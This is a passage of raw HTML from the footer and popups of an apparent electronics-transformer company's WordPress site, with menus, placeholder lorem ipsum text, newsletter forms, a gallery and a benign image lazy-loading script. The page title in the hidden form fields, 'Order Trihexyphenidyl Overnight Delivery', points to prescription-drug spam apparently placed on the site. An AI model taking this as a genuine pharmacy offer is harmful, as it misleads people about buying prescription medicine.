class="elementor-icon-list-text">Team</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Service</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Projects</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Career</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3fc2d859" data-id="3fc2d859" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-49b2707e animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="49b2707e" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Follow us</h5> </div> </div> <div class="elementor-element elementor-element-328ed49b elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="328ed49b" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Facebook</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Twitter</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Instagram</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">LinkedIn</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Youtube</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-1b267dbe elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b267dbe" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4ca2c11" data-id="4ca2c11" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-6d96156b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="6d96156b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-4280eb12 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4280eb12" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-765182e" data-id="765182e" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-15513c2c de_scroll_animation_no elementor-widget elementor-widget-image" data-id="15513c2c" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light.png" class="attachment-large size-large wp-image-17 nitro-lazy" decoding="async" nitro-lazy-empty id="MTEwNzo0MTc=-1" src="[data-uri]" /> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3daedc3b" data-id="3daedc3b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-66101e84 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="66101e84" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Lorem ipsum dolor sit amet, consectetur quam adipiscing elit. Ut elit tellus, luctus nec dapibus&nbsp;Vestibulum id ligula porta felis euismod semper</p> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786cdf05" data-id="786cdf05" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-24426348 elementor-widget__width-initial elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="24426348" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="22" /> <input type="hidden" name="form_id" value="24426348" /> <input type="hidden" name="referer_title" value="Order Trihexyphenidyl Overnight Delivery" /> <input type="hidden" name="queried_id" value="1135" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-45abdbe5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="45abdbe5" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-42f1c8f8" data-id="42f1c8f8" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-384c027b elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="384c027b" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-69ef6c27 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69ef6c27" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-33cf6a70" data-id="33cf6a70" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-73dc2e6c de_scroll_animation_no elementor-widget elementor-widget-copyright" data-id="73dc2e6c" data-element_type="widget" data-widget_type="copyright.default"> <div class="elementor-widget-container"> <div class="dtk-copyright-wrapper"> <a href="https://emailproleads.com/"> <span>Copyright © 2025 Detheme studio surabaya</span> </a> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-67ac19d1" data-id="67ac19d1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-2efdd07f elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2efdd07f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Privacy Policy</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Term of Service</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-text">Legal info</span> </a> </li> </ul> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <div class="woocommerce" id="htwlquick-viewmodal"><div class="htwl-modal-dialog product"><div class="htwl-modal-content"><button type="button" class="htcloseqv"><span class="sli sli-close"></span></button><div class="htwl-modal-body"></div></div></div></div> <div data-elementor-type="popup" data-elementor-id="101" class="elementor elementor-101 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;0.4&quot;,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-2c9d68bf elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="2c9d68bf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64dce6a4" data-id="64dce6a4" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-76aa89e0 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="76aa89e0" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="442" height="71" alt="" sizes="(max-width: 442px) 100vw, 442px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png 442w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1-300x48.png 300w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/sector-light-1.png" class="attachment-large size-large wp-image-44 nitro-lazy" decoding="async" nitro-lazy-empty id="MTIyOTo0MjM=-1" src="[data-uri]" /> </div> </div> <div class="elementor-element elementor-element-424210b2 de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="424210b2" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Nullam quis risus eget urna mollis ornare vel eu leo. Aenean lacinia bibendum nulla sed&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-142bdd39 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="142bdd39" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text">@sector</span> </li> </ul> </div> </div> <div class="elementor-element elementor-element-6f7e06c de_scroll_animation_no elementor-widget elementor-widget-gallery" data-id="6f7e06c" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;columns_mobile&quot;:2,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default"> <div class="elementor-widget-container"> <div class="elementor-gallery__container"> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welder-used-grinding-stone-on-steel-in-factory-wit-GYJX3WZ-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-QBNWXRK-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-K73Q9KR-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arms-along-assembly-line-in-modern-factory-423YRXZ.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-423YRXZ-300x157.jpg" data-width="300" data-height="157" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> <a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-6f7e06c" data-elementor-lightbox-title="robotic-arm-modern-industrial-technology-automated-7LDUVGE.jpg" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]"> <div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arm-modern-industrial-technology-automated-7LDUVGE-300x200.jpg" data-width="300" data-height="200" aria-label="" role="img"></div> <div class="elementor-gallery-item__overlay"></div> </a> </div> </div> </div> <div class="elementor-element elementor-element-2d9db4c8 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="2d9db4c8" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-chatbubble-outline"></i> </span> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-pin-outline"></i> </span> <span class="elementor-icon-list-text">Direction</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="#"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="icon dticon-gift-outline"></i> </span> <span class="elementor-icon-list-text">Gift card</span> </a> </li> </ul> </div> </div> <div class="elementor-element elementor-element-471f07af elementor-shape-rounded elementor-grid-0 e-grid-align-center de_scroll_animation_no elementor-widget elementor-widget-social-icons" data-id="471f07af" data-element_type="widget" data-widget_type="social-icons.default"> <div class="elementor-widget-container"> <div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-d497524" target="_blank"> <span class="elementor-screen-only">Facebook</span> <i class="fab fa-facebook"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-c5bc324" target="_blank"> <span class="elementor-screen-only">Twitter</span> <i class="fab fa-twitter"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-8cd6833" target="_blank"> <span class="elementor-screen-only">Youtube</span> <i class="fab fa-youtube"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c837a4b" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-grow elementor-repeater-item-dcedee2" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i class="fab fa-linkedin"></i> </a> </span> </div> </div> </div> </div> </div> </div> </section> </div> </div> <div data-elementor-type="popup" data-elementor-id="40" class="elementor elementor-40 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;fadeIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-3e31554e elementor-section-height-min-height elementor-section-items-bottom elementor-section-boxed elementor-section-height-default" data-id="3e31554e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-background-overlay"></div> <div class="elementor-container elementor-column-gap-extended"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-202630aa" data-id="202630aa" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-52f54d8b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="52f54d8b" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> <div class="elementor-element elementor-element-6a1116c8 de_scroll_animation_no elementor-widget elementor-widget-image" data-id="6a1116c8" data-element_type="widget" data-widget_type="image.default"> <div class="elementor-widget-container"> <img width="1800" height="940" alt="" sizes="(max-width: 1800px) 100vw, 1800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg 1800w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-600x313.jpg 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-300x157.jpg 300w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1024x535.jpg 1024w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-768x401.jpg 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU-1536x802.jpg 1536w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/robotic-arms-along-assembly-line-in-modern-factory-UCTKKKU.jpg" class="attachment-full size-full wp-image-25 nitro-lazy" decoding="async" nitro-lazy-empty id="MTM1OToxMTQy-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9a2ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9a2ea" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5a7e944d" data-id="5a7e944d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-55475a5a de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="55475a5a" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Join our newsletter and get 20% discount</h5> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-785ed669" data-id="785ed669" data-element_type="column"> <div class="elementor-widget-wrap"> </div> </div> <div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b03ee87" data-id="6b03ee87" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-3e5affae elementor-widget__width-inherit elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="3e5affae" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;40&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="Subscribe"> <input type="hidden" name="post_id" value="40" /> <input type="hidden" name="form_id" value="3e5affae" /> <input type="hidden" name="referer_title" value="Order Trihexyphenidyl Overnight Delivery" /> <input type="hidden" name="queried_id" value="1135" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-60 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="your email address" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-40 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-md"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> <div class="elementor-element elementor-element-1e3d2552 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="1e3d2552" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">Promotion nulla vitae elit libero a pharetra augue</div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script> <template data-nitro-marker-id="548a122f0140f7ea82c6507a21e61fdf-1"></template> <template data-nitro-marker-id="a27a9e560e9a6a590e58ca1b71ccb472-1"></template>                  <template data-nitro-marker-id="sourcebuster-js-js"></template> <template data-nitro-marker-id="wc-order-attribution-js-extra"></template> <template data-nitro-marker-id="wc-order-attribution-js"></template> <template data-nitro-marker-id="smartmenus-js"></template> <template data-nitro-marker-id="elementor-webpack-runtime-js"></template> <template data-nitro-marker-id="elementor-frontend-modules-js"></template> <template data-nitro-marker-id="jquery-ui-core-js"></template> <template data-nitro-marker-id="elementor-frontend-js-before"></template> <template data-nitro-marker-id="elementor-frontend-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="jquery-numerator-js"></template> <template data-nitro-marker-id="elementor-gallery-js"></template> <template data-nitro-marker-id="de-resize-sensor-js"></template> <template data-nitro-marker-id="de-sticky-sidebar-js"></template> <template data-nitro-marker-id="elementor-pro-webpack-runtime-js"></template> <template data-nitro-marker-id="wp-polyfill-inert-js"></template> <template 